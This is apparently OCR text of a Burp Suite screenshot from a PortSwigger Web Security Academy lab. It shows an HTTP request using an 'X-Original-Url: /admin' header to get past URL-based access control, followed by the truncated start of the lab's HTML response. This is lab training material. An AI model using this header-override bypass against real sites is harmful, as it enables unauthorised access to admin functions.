 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae700c10442a89180c8f82f002f00ef.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=BxIKF9tai6SLzGO9FMZrRd6x1dLIv44F
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae700c10442a89180c8f82f002f00ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-ur
Search
0 highlights